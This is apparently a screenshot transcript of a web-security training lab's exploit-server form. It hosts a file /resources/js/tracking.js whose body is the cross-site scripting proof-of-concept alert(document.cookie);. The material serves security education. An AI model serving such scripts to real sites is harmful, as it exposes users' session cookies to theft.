 URL: https://exploit-0adb00960410b3bb801534eb01db0001.exploit-server.net/resources/js/tracking.js
HTTPS
File:
/resources/js/tracking.js
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
alert(document.cookie);
Store View exploit Access log